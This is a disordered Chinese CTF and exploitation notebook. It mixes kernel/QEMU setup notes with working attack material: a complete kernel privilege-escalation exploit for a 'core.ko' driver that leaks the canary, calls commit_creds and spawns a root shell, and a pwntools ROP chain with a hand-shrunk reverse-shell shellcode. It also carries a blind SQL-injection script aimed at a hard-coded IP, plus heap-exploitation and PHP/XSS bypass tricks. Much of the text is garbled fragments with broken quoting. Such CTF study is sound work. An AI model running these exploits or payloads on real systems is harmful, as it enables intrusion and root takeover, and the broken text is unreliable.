文件读写内存实例
1 | # level 3 |
1 | # -*- coding: UTF-8 -*- |
1 | # level 3 |
1 | # -*- coding: UTF-8 -*- |
污点分析
fuzzing
符号执行
静态审计
攻击表面分析:监控文件执行记录重要行为 网络数据分析
1 | #!/usr/bin/env python |
原文muhe,有些地方有改动
ubuntu 14.04 x86
qemu
使用的内核版本2.6.32.1
busybox版本1.19.4
使用busybox是因为文件添加方便.
1 | $ wget https://www.kernel.org/pub/linux/kernel/v2.6/linux-2.6.32.1.tar.gz -O linux-2.6.32.1.tar.gz |
首先要安装一些依赖库以及qemu。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15$ cd linux-2.6.32.1/
$ sudo apt-get install libncurses5-dev
$ sudo apt-get install qemu qemu-system
$ make menuconfig
$ make
$ make all
make bzImage
$ make modules
64位安32位
make ARCH=i386 menuconfig
make ARCH=i386
make ARCH=i386 modules_install
make ARCH=i386 install
增加syscall的方式和之前文章写的差不多,
只是这次内核版本更低,所以更简单一点。我这里添加了两个系统调用进去。
文件 arch/x86/kernel/syscall_table_32.S中添加自己的调用
1 | .long sys_muhe_test |
文件arch/x86/include/asm/unistd_32.h中添加
1 | #define __NR_hello 337 |
要注意NR_syscalls要修改成现有的调用数目,
比如原来有0~336一共337个调用,
现在增加了两个,那就改成339。
文件include/linux/syscalls.h
1 | asmlinkage long sys_muhe_test(int arg0); |
新建目录放自定义syscall的代码
1 | # muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/muhe_test [2:43:06] |
1 |
|
1 | # muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1/muhe_test [2:43:12] |
1 | # muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1 [2:44:59] |
1 | make -j2 |
下载 busybox-1.20.1.tar.bz2:
wget http://www.busybox.net/downloads/busybox-1.20.1.tar.bz2
编译
busybox用常规中的二进制编译
1 | $ make menuconfig |
编译完成之后如下配置
1 | #!/bin/sh |
nano /etc/init
实际只要examples/inittab注释掉一些tty2::askfirst:-/bin/sh类似的行就可以了,因为我们只要一个控制台就可以了,文件内容只如下:
1 | ::sysinit:/etc/init.d/rcS |
0x05: 测试系统调用
1 | # muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1 [2:45:04] |
一定要静态链接,因为你进busybox链接库那些是没有的。
这里要注意,每次拷贝新文件到busybox的文件系统中去,
都要执行find . | cpio -o –format=newc > ../rootfs.img去生成新的rootfs。
然后qemu起系统
1 | # muhe @ ubuntu in ~/linux_kernel/linux-2.6.32.1/linux-2.6.32.1 [2:53:33] |
制作initrd
1 | [cpp] view plain copy |
initrd吧,全称是initial ramdisk,在内核启动的时候会先去加载的一种文件系统.
1 | [plain] view plain copy |
qemu的-kernel 和-initrd能够绕过bootload直接
对指定的kernel和ramdisk进行加载.
用-append进行额外的选项配置,
在这里我们把根目录直接设置成内存,
启动的init程序设置成放进去的helloworld.
用来检测是否编译成功能输出helloworld
问题描述
1 | arch/x86/kernel/ptrace.c:1472:17: error: conflicting types for ‘syscall_trace_enter’ |
解决方案1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21--- linux-2.6.32.59/arch/x86/include/asm/ptrace.h
+++ fix_ptrace.o_compile_error/arch/x86/include/asm/ptrace.h
@@ -130,6 +130,7 @@
#ifdef __KERNEL__
#include <linux/init.h>
+#include <linux/linkage.h>
struct cpuinfo_x86;
struct task_struct;
@@ -142,8 +143,8 @@
int error_code, int si_code);
void signal_fault(struct pt_regs *regs, void __user *frame, char *where);
-extern long syscall_trace_enter(struct pt_regs *);
-extern void syscall_trace_leave(struct pt_regs *);
+extern asmregparm long syscall_trace_enter(struct pt_regs *);
+extern asmregparm void syscall_trace_leave(struct pt_regs *);
static inline unsigned long regs_return_value(struct pt_regs *regs)
{}
问题描述
1 | gcc: error: elf_i386: 没有那个文件或目录 |
解决方案
1 | arch/x86/vdso/Makefile |
问题描述1
2
3
4
5
6
7drivers/net/igbvf/igbvf.h15: error: duplicate member ‘page’
struct page page;
^
make[3]: ** [drivers/net/igbvf/ethtool.o] 错误 1
make[2]: [drivers/net/igbvf] 错误 2
make[1]: [drivers/net] 错误 2
make: * [drivers] 错误 2
解决方案1
2
3
4
5
6
7
8//修改名字重复
struct {
struct page *_page;
u64 page_dma;
unsigned int page_offset;
};
};
struct page *page;
错误1
2 loginutils/passwd.c:188:12: error: ‘RLIMIT_FSIZE’ undeclared (first use in this function)
setrlimit(RLIMIT_FSIZE, &rlimit_fsize);
解决1
2
3
4
5$ vim include/libbb.h
$ add a line #include <sys/resource.h>
#include <sys/mman.h>
#include <sys/resource.h>
#include <sys/socket.h>
错误1
linux/ext2_fs.h: 没有那个文件或目录
解决1
2
3Linux System Utilities --->
[ ] mkfs_ext2
[ ] mkfs_vfat
确定结构大小:写个驱动输出
86 eax edx ecx
64 edi esi edx
起qemu
qemu-system-i386 -kernel bzImage -initrd rootfs.img.gz -append “root=/dev/ram rdinit=/sbin/init”
qemu-system-x86_64 -s-enable-kvm -cpu kvm64,+smep -m 64M
-kernel ./bzImage -initrd ./rootfs.cpio
-append “root=/dev/ram rw console=ttyS0 oops=panic panic=1 quiet kaslr”
-smp cores=2,threads=1,sockets=1 -monitor /dev/null -nographic 2>/dev/null
编译
gcc muhe_test_syscall_lib.c -o muhe -static
查提权地址
/ # grep commit_creds /proc/kallsyms
c11b7bc0 T security_commit_creds
c15f8ed0 r __ksymtab_commit_creds
c16024d0 r __kcrctab_commit_creds
c1609215 r __kstrtab_commit_creds
/ # grep prepare_kernel_cred /proc/kallsyms
c1067fc0 T prepare_kernel_cred
c15f8eb0 r __ksymtab_prepare_kernel_cred
c16024c0 r __kcrctab_prepare_kernel_cred
c16091d9 r __kstrtab_prepare_kernel_cred
1 调试注意事项
模块在编译后按照上篇文章的方法,丢进busybox,然后qemu起内核然后调试。
由于模块并没有作为vmlinux的一部分传给gdb,因此必须通过某种方法把模块信息告知gdb,可以通过add-symbol-file命令把模块的详细信息告知gdb,由于模块也是一个elf文件,需要知道模块的.text、.bss、.data节区地址并通过add-symbol-file指定。
模块stack_smashing.ko的这三个信息分别保存在/sys/module/stack_smashing/sections/.text、/sys/module/stack_smashing/sections/.bss和/sys/module/stack_smashing/sections/.data,由于stack_smashing模块没有bss、data节区所以只需要指定text即可。
2 调试过程
qemu 中设置好gdbserver后,找到模块的.text段的地址grep 0 /sys/module/stack_smashing/sections/.text。
然后gdb里:
1 | $gdb vmlinux |
文件解包打包
要向系统中添加文件,就需要解包cpio文件,将文件放到目录中再打包:
123456789101112 |
`$ file rootfs.cpiorootfs.cpio: gzip compressed data, last modified: Tue Jul 4 08:39:15 2017, max compression, from Unix$ mv rootfs.cpio rootfs.cpio.gz$ gunzip rootfs.cpio.gz$ file rootfs.cpio rootfs.cpio: ASCII cpio archive (SVR4 with no CRC)$ cpio -idmv < rootfs.cpio// 解包完成,可以向目录中添加文件$ lsbin etc home init lib linuxrc proc rootfs.cpio sbin sys tmp usr// 重新打包,不需要压缩也可以$ find . | cpio -o –format=newc > ../rootfs.cpio` |
|---|---|---|
$ cat /proc/modules
pci_stub 12623 1 - Live 0x0000000000000000
vboxpci 23237 0 - Live 0x0000000000000000 (O)
无法正确显示加载地址
查了一下,是由于权限的问题。
在/proc/sys/kernel/kptr_restrict的值为1的情况下,加上 sudo 就好了。
还有一种办法是把/proc/sys/kernel/kptr_restrict设置成0即可。
$ sudo cat /proc/modules
pci_stub 12623 1 - Live 0xffffffffa0466000
vboxpci 23237 0 - Live 0xffffffffa04fb000 (O)
注册结构x64
struct file_operations {
struct module *owner;
loff_t(llseek) (struct file , loff_t, int);
ssize_t(read) (struct file , char __user , size_t, loff_t );
ssize_t(aio_read) (struct kiocb , char __user *, size_t, loff_t);
ssize_t(write) (struct file , const char __user , size_t, loff_t );
ssize_t(aio_write) (struct kiocb , const char __user *, size_t, loff_t);
int (readdir) (struct file , void *, filldir_t);
unsigned int (poll) (struct file , struct poll_table_struct *);
int (ioctl) (struct inode , struct file *, unsigned int, unsigned long);//偏移0x48
int (mmap) (struct file , struct vm_area_struct *);
int (open) (struct inode , struct file *);
int (flush) (struct file );
int (release) (struct inode , struct file *);
int (fsync) (struct file , struct dentry *, int datasync);
int (aio_fsync) (struct kiocb , int datasync);
int (fasync) (int, struct file , int);
int (lock) (struct file , int, struct file_lock *);
ssize_t(readv) (struct file , const struct iovec , unsigned long, loff_t );
ssize_t(writev) (struct file , const struct iovec , unsigned long, loff_t );
ssize_t(sendfile) (struct file , loff_t , size_t, read_actor_t, void __user );
ssize_t(sendpage) (struct file , struct page , int, size_t, loff_t , int);
unsigned long (get_unmapped_area) (struct file , unsigned long,
unsigned long, unsigned long,
unsigned long);
};
ROP操作
目标:用户空间中伪造内核栈,执行内核空间的ROP链,即在用户空间内执行内核rop gadgets提权。
ROP chain(x86_64):

4.准备Gadget(用extract-vmlinux提取elf镜像,ROPgadget寻找gadget):
1)sudo file /boot/vmlinuz*
2)sudo ./extract-vmlinux /boot/vmlinuz* > vmlinux
3)ROPgadget.py –binary ./vmlinux > ~/ropgadget.txt
4)grep ‘: pop rdi ; ret’ ropgadget.txt
5.导入有漏洞的内核模块,dmesg查看加载路径:
xor %eax,%eaxcall 0xc1067fc0call 0xc1067e20ret
kvm虚拟化错误解决
这里需要提的一点是很多人都是虚拟机里的Linux安装的qemu,这里有可能会报一个KVM的错误,这里需要开启虚拟机/宿主机的虚拟化功能。

启动后我们可以进入当前系统,如果要调试的话,我们需要在qemu启动脚本里加一条参数-gdb tcp::1234 -S,这样系统启动时会挂起等待gdb连接,进入gdb,通过命令
Target remote localhost:1234
#define THREAD_SIZE (8192)
注:
(1)THREAD_SIZE(8K)即thread_info结构体的大小
(2)”andl %%esp,%0; “:”=r” (ti) : “0” (~(THREAD_SIZE - 1))
将内核堆栈栈顶ESP指针和(~(THREAD_SIZE - 1)相与:获得的结果为内核堆栈最底端地址(也就是结构体thread_info的地址)
//获取task_struct中cred的结构的地址
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/init.h>
#include <linux/slab.h>
#include <linux/kthread.h>
#include <linux/errno.h>
#include <linux/types.h>
int init_module()
{
printk(“[!]current cred offset:%lx”,((unsigned long)&(current->cred)-(unsigned long)current));
return 0;
}
void cleanup_module()
{
printk(“module cleanup”);
}
//uid偏移地址
#define UID_OFFSET 4
驱动漏洞解压后发现core.ko驱动

Ioctl驱动控制函数中,core_read函数读取buf偏移off值的64个字节,第二个功能指定off,所以可以泄露地址,内核栈上cancry(rbp前)和kaslr(rbp后尾数为78的地址为内核地址)可以被破解。
grep commit_creds /proc/kallsyms
qemu中输入上述指令查看函数地址算出相对偏移,破解kaslr canary类似用户态直接记录。
Core_write将用户态数据写入name
Loctl第三个功能将name内容写入栈中造成栈溢出
然后由于没开semp所以可以直接覆盖ret的rip跳入用户态中,执行之前泄露的
commit_creds(prepare_kernel_cred(0));
程序成为root权限
在此之后执行
asm(
“mov $tf,%rsp;”
“swapgs;”
“iretq;”);
将内核栈转换为之前准备好的内存中调用iretq返回用户态的launch_shell执行shell成功转变为root
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#include <fcntl.h>
#include <string.h>
#include <stdint.h>
#include <sys/ioctl.h>
struct trap_frame{
void *rip;
uint64_t cs;
uint64_t eflags;
void *rsp;
uint64_t ss;
}attribute((packed));
struct trap_frame a[20];
struct trap_frame tf;
void launch_shell(void)
{
system(“/bin/sh\x00”);
}
void save_stats() {
asm(
“movq %%cs, %0;”
“movq %%ss, %1;”
“pushfq;”
“popq %2;”
:”=r”(tf.cs), “=r”(tf.ss), “=r”(tf.eflags)
:
: “memory”
);
tf.rip = &launch_shell;
tf.rsp =(void*)0x602864 ;
}
void prepare_tf(void)
{
return ;
}
#define KERNCALL attribute((regparm(3)))
void (prepare_kernel_cred)(void) KERNCALL = (void) 0xc1067fc0;
void (commit_creds)(void) KERNCALL = (void*) 0xc1067e20;
void payload(void){
//payload here
commit_creds(prepare_kernel_cred(0));
asm(
“mov $tf,%rsp;”
“swapgs;”
“iretq;”);
}
int main(int argc,char *argv[]){
save_stats();
int fd = open(“/proc/core”,O_RDWR);
if(!fd){
printf(“errorn”);
exit(1);
}
char buffer[64] = {0};
ioctl(fd,0x6677889C,32 ) ;
ioctl(fd,0x6677889B,buffer ) ;
int i,j;
//memset(buffer,0x41,64);s
for(i = 0;i<4;i++){
for(j = 0;j<16;j++){
printf(“%02x “,buffer[i*16+j] & 0xff);
}
printf(“ | “);
for(j = 0;j<16;j++){
printf(“%c”,buffer[i*16+j] & 0xff);
}
printf(“\n”);
}
char canary[8] = {0};
memcpy(canary,buffer+0x20,8);
printf(“CANARY:”);
for(i = 0;i<8;i++){
printf(“%02x”,canary[i] & 0xff);
}
printf(“\n”);
ioctl(fd,0x6677889C,0x50 ) ;
ioctl(fd,0x6677889B,buffer ) ;
//memset(buffer,0x41,64);s
for(i = 0;i<4;i++){
for(j = 0;j<16;j++){
printf(“%02x “,buffer[i*16+j] & 0xff);
}
printf(“ | “);
for(j = 0;j<16;j++){
printf(“%c”,buffer[i*16+j] & 0xff);
}
printf(“\n”);
}
char addr[8] = {0};
memcpy(addr,buffer+0x10,8);
printf(“addr:”);
unsigned long long int sum=0;
for( int i = 7;i>=0;i–)
{
printf(“%02x”,addr[i] & 0xff);
sum = (unsigned long long int)sum*256+(unsigned long long int) (addr[i]);
}
printf(“\n”);
sum=sum+0x0101010100010100;
prepare_kernel_cred= (void*)(sum-0X1409F1);
commit_creds=(void*)(sum-0X140DF1);
printf(“%llx”,sum);
char poc[0x80] = {0};
memset(poc,0x41,0x40);
memcpy(poc+0x40,canary,8);//set canary
*((void**)(poc+0x40+8+8)) = &payload;
printf(“[*]payload:%s\n”,poc);
write(fd,poc,0x80);
ioctl(fd,1719109786,0xffffffff00000080) ;
return 0;
}
\1. 编写的exploit代码如下:
1 | #include <stdio.h> |
本題程式為statically linked,
在本題中明顯提供解題者一個stack buffer overflow的漏洞,
但因為程式有NX保護,必須使用ROP來控制程式行為。
在寫入的第12byte後開始覆蓋main的return address,
共計有88 bytes的overflow空間。
在程式read完以後便切斷該程式對client的連線,
即使拿到shell也無法操控該shell。
較簡單的解決辦法為建立一個reverse shell,
但如果全部只使用ROP最多只能放入22個gadgets
(包括argument與padding等等)。
所幸程式中可以找到_dl_make_stack_executable這個function以幫助解除NX保護,
接著便可以shellcode來產生一個reverse shell。
將__stack_prot設為7。
將__libc_stack_end的address放入eax中。
调用_dl_make_stack_executable。
解除NX後使用call esp的gadget來執行接著放在stack中的shellcode,截至目前為止最少共需占用8格stack,也就是32 bytes。
放入reverse shell的shellcode
建立reverse shell須執行socket、dup2、connect、execve等指令,
由於總共只有88 bytes的空間,且已用掉32 bytes來解除NX,
剩下只能放入最多56 bytes的shellcode來完成reverse shell。但網路上所提供的shellcode最短也要將近70 bytes,距離需求的56 bytes仍有不少距離。以下是兩種解決辦法,在比賽時我們是使用第一種解法:
想辦法硬縮,擠到56 bytes為止(我們使用的辦法)
由於網路上提供的shellcode必須夠general以應付幾乎所有程式state,
若能應用當時程式的某些state便可減少一點size。
由於fd中0、1、2皆已被close,
拿到的socket fd即已為0,因此只需進行一次dup2。
由於ebp可控(ebp的值會等於input中的第8~11 byte),
由此可以push ebp取代一次push 0xXXXXXXXX,省下4 bytes。
push port時使用ax中已有的數值(0x66),
port(big endian)將被固定為0x6600(26112)。
此為最後所使用的shellcode(共56 bytes),其中IP位置須位於ebp當中、port固定為26112:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31 0: 6a 01 push 0x1
2: 5b pop ebx
3: 99 cdq
4: b0 66 mov al,0x66
6: 52 push edx
7: 53 push ebx
8: 6a 02 push 0x2
a: 89 e1 mov ecx,esp
c: cd 80 int 0x80
e: 5e pop esi
f: 59 pop ecx
10: 93 xchg ebx,eax
11: b0 3f mov al,0x3f
13: cd 80 int 0x80
15: b0 66 mov al,0x66
17: 55 push ebp
18: 66 50 push ax
1a: 66 56 push si
1c: 89 e1 mov ecx,esp
1e: 0e push cs
1f: 51 push ecx
20: 53 push ebx
21: 89 e1 mov ecx,esp
23: b3 03 mov bl,0x3
25: cd 80 int 0x80
27: b0 0b mov al,0xb
29: 59 pop ecx
2a: 68 2f 73 68 00 push 0x68732f
2f: 68 2f 62 69 6e push 0x6e69622f
34: 89 e3 mov ebx,esp
36: cd 80 int 0x80
32位关闭nx1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36from pwn import *
def construct_rop():
a=ELF('./kidding')
rop = ROP(a)
# __stack_prot = 7
rop.raw(rop.find_gadget(['pop ecx', 'ret']).address)
rop.raw(rop.resolve('__stack_prot'))
rop.raw(rop.find_gadget(['pop dword ptr [ecx]', 'ret']).address)
rop.raw(7)
# call _dl_make_stack_executable
rop.raw(rop.find_gadget(['pop eax', 'ret']).address)
rop.raw(rop.resolve('__libc_stack_end'))
rop.raw(rop.resolve('_dl_make_stack_executable'))
# Run our shellcode
rop.raw(0x080c99b0) # call esp
#print disasm(self.reverse_shellcode)
to_send = (
str(rop)
)
return to_send
reverse_shellcode = (
"\x6a\x01\x5b\x99\xb0\x66\x52\x53\x6a"
"\x02\x89\xe1\xcd\x80\x5e\x59\x93\xb0\x3f"
"\xcd\x80\xb0\x66\x55\x66\x50\x66\x56"
"\x89\xe1\x0e\x51\x53"
"\x89\xe1\xb3\x03\xcd\x80\xb0\x0b\x59\x68\x2f\x73\x68"
"\x00\x68\x2f\x62\x69\x6e\x89\xe3"
"\xcd\x80"
)
p=process('./kidding')
gdb.attach(p,'b *0x080488B6 ')
listen_port = 0x6600
listener = listen(listen_port)
p.send('A' * 8 + binary_ip('127.0.0.1')+construct_rop()+reverse_shellcode)
listener.interactive()
1 |
|
1 | pip install virtualenv |
ansbile主机配置
1 | [test] |
注释这么配置不好,但初始这样配置,为了之后批量分发,分发后请删除这个账户
ansbile批量推送公钥
1 | ssh-keygen |
推送文件ssh.yml
1 | # Using alternate directory locations: |
执行代码
1 | ansible test -i ./hosts -m command -a "echo 'aa'" |
1 | apt-get update && apt-get install -y apt-transport-https curl |
配置文件
1 | apiVersion: kubeadm.k8s.io/v1alpha2 |
1 | sudo swapoff -a |
1 | sudo kubectl apply -f https://raw.githubusercontent.com/coreos/flannel/master/Documentation/k8s-manifests/kube-flannel-legacy.yml |
1 | pelf.exe ./libgmp.a ./a.pat |
安装rizzo插件
1 | arm架构的libc在 /usr/arm-linux-gnueabihf/lib里面 |
House of Prime
House of Mind
House of Force
House of Lore
House of Spirit
House of Mind
这个技巧中,攻击者欺骗 glibc malloc 来使用由他伪造的 arena。伪造的 arena 以这种形式构造,unsorted bin 的 fd 包含free的 GOT 条目地址 -12。因此现在当漏洞程序释放某个块的时候,free的 GOT 条目被覆盖为 shellcode 的地址。在成功覆盖 GOT 之后,当漏洞程序调用free,shellcode 就会执行。
这个技巧中,攻击者滥用 top 块的大小,并欺骗 glibc malloc 使用 top 块来服务于一个非常大的内存请求(大于堆系统内存大小)。现在当新的 malloc 请求产生时,free的 GOT 表就会覆盖为 shellcode 地址。因此从现在开始,无论free何时调用,shellcode 都会执行。
这个技巧中,攻击者滥用 top 块的大小,并欺骗 glibc malloc 使用 top 块来服务于一个非常大的内存请求(大于堆系统内存大小)。现在当新的 malloc 请求产生时,free的 GOT 表就会覆盖为 shellcode 地址。因此从现在开始,无论free何时调用,shellcode 都会执行。
在这个技巧中,攻击者欺骗 glibc malloc 来返回一个块,它位于栈中(而不是堆中)。这允许攻击者覆盖储存在栈中的返回地址。
1 | ReadMemory error for address eeddccee |
address命令正确的指示了该地址为私有堆内存,但该内存页不可访问。
检查注册表:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options,确定已经正确的设置了,
尝试其他多种设置,甚至换工具进行设置,但结依然如此。
难道是机器问题?于是在win732位机器上重复上述过程,
发现是可以正确的打印出堆内存指针被释放的栈回溯的。
但更换其他xp机器依然不能正确显示。
"CTEST* pCTest = new CTEST(); "的栈回溯几率,
即申请堆内存的记录,但始终未找到释放堆内存的记录。
于是再次怀疑xp下的页堆并没有真正启动或启动是有问题的,
于是检查下页堆启动情况:
“ReadMemory error for address eeddccee”,
且只展示一个Page Heap句柄了,剩下的未展示完全,
但页堆明明白白的现实已经开启,也有了准页堆,
但数据却显示不出来,说明数据可能被破坏,
但测试代码如此简单,而且也被windbg第一时间断下,
不可能去破坏数据,换成6.6.0007.5版即可解决。
试了下果然在xp下顺利输出了用户态栈回溯。
Win7下的 _STACK_TRACE_DATABASE 结构和xp下并不完全相同,
关键的 Buckets(栈回溯记录)的结构偏移改了,
而且原xp下是个数组,但win7下却变成了链表,
故猜测高版本的Windbg在xp下依然使用了win7下的某些数据结构,
从而导致Windbg解析出了问题。
peb错误
输入如下代码
就可以!gflag
1 | .sympath srv*C:\symblol*http://msdl.microsoft.com/download/symbols |
alt+e进入oleaut32
ctrl+n 找到DISPCALLFUNC
找到首个 call ecx
信息收集
.git
.svn
.robots.txt
.swp vim的暂存
压缩文件
php
变量覆盖
extract()
$$k
trim去掉空格 除了0xf
parse_str()解析字符串为变量
== 类型不一定等 ===类型也要等
sha1加密失败返回NULL
switch没有break
array转换int 0或者1
0e科学计数法
ox 或者0x开头字符串等于16进制
%00截断
两个number可以绕过后一个
php伪协议
a=data:text/plain,<?php>
php://input enctype=”multipart/from-data”无效
php://filter/read=string.tolower/resource=test.php
include_once(“flag.php”);
反序列化
session反序列化 上传名字为序列化的文件
hackbar
xss
绕过
“data:text/javascript,alert(3);”
us-ascii
utf-7
multi-byte gbl
宽字节
%3c%27 alert(1) //
反序列化
session反序列化可以先创建个文件在远程
table_scnema
column table_name
column_name
desc information_schema { schemata schem_name
tables table_schema
table_name
?id=1’ and ord(mid(‘select table_name from information_schema.tables limit 1,1’,1,1))>11%23
import requests
import base64
import time
import string
print ‘a’
def send(url,key1,value1):
value1 = base64.b64encode(value1)
data = {
key1:value1,
}
response = requests.post(url,data=data)
content = response.content
if "Alix" in content:
return True
else:
return False
str = string.printable
def main():
found = ""
for i in range(1, 80):
for j in range(1, 123):
_username = "nothing' or ascii(mid((select group_concat(password) from users), %d, 1))=%d#" % (i, j)
_password="amin"
print _username
if send('http://128.199.224.175:24000/', 'spy_name',_username):
found +=chr(j)
print found
break
main()
不基于信息泄露的堆利用方法
首先,假设可以申请任意长度的堆块,并且存在漏洞,申请后的堆块可以使用。
我们通过漏洞制造fastbin中的堆块与unsortbin中的堆块重合。(可以用roman)
1 | fastbins |
然后申请堆块,使得unsortedbin与fastbins重合,导致fastbin的指针指向main_arena,
接着,通过局部覆盖使得fastbin指向malloc_hook前面
然后设置malloc_hook大小,然后通过unsortbin attach 狙击main_arena,然后改变大小
线程本地存储
Linux的glibc使用GS寄存器来访问TLS,GS指向TEB,gs寄存器在线程切换时并不改变,而是采用更改相应偏移中内容,来切换。
另外对于线程来说,他的栈是有限的,是用过mmap创建的。
这是我修改过用来测试的代码
1 | #include <stdlib.h> |
TLS如下
1 | 线程2的tls如下 |
创建线程后的栈
1 | 主线程 |
内存如下
1 | 0x400000 0x401000 r-xp 1000 0 /home/j/2 |
worker代码,可以看到,对于thread类的变量,使用fs来存储的,
1 | mov eax, dword ptr fs:[0xfffffffffffffffc] |
1 | static __thread char tcache_shutting_down = 0; |
采用后释放先使用的原则
1 | if (tc_idx < mp_.tcache_bins |
如果size小于tcache大小,并且tcache机制打开,并且tcache相应的大小存在chunk就返回tcache
1 | tcache_get (size_t tc_idx) |
如果大小小于最大值,直接以单链表的方式卸载chunk,并且不检查大小,可以看到tcache是个不检查大小的fastbin。
1 | if (__builtin_expect (fastbin_index (chunksize (victim)) != idx, 0)) |
1 | if (tc_victim != 0) |
fastbin结束后会把同样大小的其他chunk放入tcache(smallbin也一样不再重复贴了,unlnik贴一下)
1 | if (tcache_nb |
unsortbin会找到一个会往tcache里放,放满了就返回。
1 | #if USE_TCACHE |
slub机制彻底图解分析
转载 2017年01月27日 08:57:17标签:slub机制 /slab机制 /linux /kernel /内存管理1333
内核管理页面使用了2个算法:伙伴算法和slub算法,伙伴算法以页为单位管理内存,但在大多数情况下,程序需要的并不是一整页,而是几个、几十个字节的小内存。于是需要另外一套系统来完成对小内存的管理,这就是slub系统。slub系统运行在伙伴系统之上,为内核提供小内存管理的功能。
slub把内存分组管理,每个组分别包含2^3、2^4、...2^11个字节,在4K页大小的默认情况下,另外还有两个特殊的组,分别是96B和192B,共11组。之所以这样分配是因为如果申请2^12B大小的内存,就可以使用伙伴系统提供的接口直接申请一个完整的页面即可。
slub就相当于零售商,它向伙伴系统“批发”内存,然后在零售出去。一下是整个slub系统的框图:
一切的一切源于kmalloc_caches[12]这个数组,该数组的定义如下:
struct kmem_cache kmalloc_caches[PAGE_SHIFT] __cacheline_aligned;
每个数组元素对应一种大小的内存,可以把一个kmem_cache结构体看做是一个特定大小内存的零售商,整个slub系统中共有12个这样的零售商,每个“零售商”只“零售”特定大小的内存,例如:有的“零售商”只"零售"8Byte大小的内存,有的只”零售“16Byte大小的内存。
每个零售商(kmem_cache)有两个“部门”,一个是“仓库”:kmem_cache_node,一个“营业厅”:kmem_cache_cpu。“营业厅”里只保留一个slab,只有在营业厅(kmem_cache_cpu)中没有空闲内存的情况下才会从仓库中换出其他的slab。
所谓slab就是零售商(kmem_cache)批发的连续的整页内存,零售商把这些整页的内存分成许多小内存,然后分别“零售”出去,一个slab可能包含多个连续的内存页。slab的大小和零售商有关。
相关数据结构:
物理页按照对象(object)大小组织成单向链表,对象大小时候objsize指定的。例如16字节的对象大小,每个object就是16字节,每个object包含指向下一个object的指针,该指针的位置是每个object的起始地址+offset。每个object示意图如下:
void*指向的是下一个空闲的object的首地址,这样object就连成了一个单链表。
向slub系统申请内存块(object)时:slub系统把内存块当成object看待
slub系统刚刚创建出来,这是第一次申请。
此时slub系统刚建立起来,营业厅(kmem_cache_cpu)和仓库(kmem_cache_node)中没有任何可用的slab可以使用,如下图中1所示:
因此只能向伙伴系统申请空闲的内存页,并把这些页面分成很多个object,取出其中的一个object标志为已被占用,并返回给用户,其余的object标志为空闲并放在kmem_cache_cpu中保存。kmem_cache_cpu的freelist变量中保存着下一个空闲object的地址。上图2表示申请一个新的slab,并把第一个空闲的object返回给用户,freelist指向下一个空闲的object。
slub的kmem_cache_cpu中保存的slab上有空闲的object可以使用。
这种情况是最简单的一种,直接把kmem_cache_cpu中保存的一个空闲object返回给用户,并把freelist指向下一个空闲的object。
slub已经连续申请了很多页,现在kmem_cache_cpu中已经没有空闲的object了,但kmem_cache_node的partial中有空闲的object 。所以从kmem_cache_node的partial变量中获取有空闲object的slab,并把一个空闲的object返回给用户。
kmem_cache_cpu中已经都被占用的slab放到仓库中,kmem_cache_node中有两个双链表,partial和full,分别盛放不满的slab(slab中有空闲的object)和全满的slab(slab中没有空闲的object)。然后从partial中挑出一个不满的slab放到kmem_cache_cpu中。
kmem_cache_cpu中中找出空闲的object返回给用户。
slub已经连续申请了很多页,现在kmem_cache_cpu中保存的物理页上已经没有空闲的object可以使用了,而此时kmem_cache_node中没有空闲的页面了,只能向内存管理器(伙伴算法)申请slab。并把该slab初始化,返回第一个空闲的object。
kmem_cache_node中没有空闲的object可以使用,所以只能重新申请一个slab。
把新申请的slab中的一个空闲object返回给用户使用,freelist指向下一个空闲object。
向slub系统释放内存块(object)时,如果kmem_cache_cpu中缓存的slab就是该object所在的slab,则把该object放在空闲链表中即可,如果kmem_cache_cpu中缓存的slab不是该object所在的slab,然后把该object释放到该object所在的slab中。在释放object的时候可以分为一下三种情况:
object在释放之前slab是full状态的时候(slab中的object都是被占用的),释放该object后,这是该slab就是半满(partail)的状态了,这时需要把该slab添加到kmem_cache_node中的partial链表中。
slab是partial状态时(slab中既有object被占用,又有空闲的),直接把该object加入到该slab的空闲队列中即可。
该object在释放后,slab中的object全部是空闲的,还需要把该slab释放掉。
这一步产生一个完全空闲的slab,需要把这个slab释放掉。
得益于glibc的延迟绑定机制,可以通过调用plt[0]函数加载特定函数,函数参数的结构体偏移可以自己手动给一个超长的偏移
在第一次调用函数时,plt跳转got,got跳转plt下面,然后跳转plt[0],这相当于调用以下函数:
_dl_runtime_resolve(link_map, rel_offset);
_dl_runtime_resolve则会完成具体的符号解析,填充结果,和调用的工作。具体地。根据rel_offset,找到重定位条目:
Elf32_Rel * rel_entry = JMPREL + rel_offset;
根据rel_entry中的符号表条目编号,得到对应的符号信息:
Elf32_Sym sym_entry = SYMTAB[ELF32_R_SYM(rel_entry->r_info)];再找到符号信息中的符号名称:char sym_name = STRTAB + sym_entry->st_name;
1 |
|
64位需要把link_map的0x1c8清0不然会报错
1 | #!/usr/bin/env python |
+可以绕过%u %d而不更改数据
;sh 可以在字节数不够的情况下使用
_free_hook
和_malloc_hook也可以覆盖
/proc/self/maps可以查看当前程序heap和程序内存
/proc/self/mem可以读写当前程序内存
one_gadget (execve)可以应对只有eip可以覆盖
栈写入后调用函数,信息还在
canary每次不会变
堆栈结合rop
double free 可以双悬挂在只有malloc的情况下uaf
_malloc_hook前面凑7f
这道题double free双悬挂凑uaf然后伪造堆块
跳到_IO_list_all前面的7f改为main_arena然后放到
unsortbin一个伪造io然后跳system
反弹shell绕过无法直接回显的题
打开套接字dup进行文件描述符复制
將__stack_prot設為7。
將__libc_stack_end的address放入eax中。
_调用_dl_make_stack_executable。
关闭nx
转自peda
IDA Pro是一个非常强大的工具,其中包含了对汇编指令修改的功能。
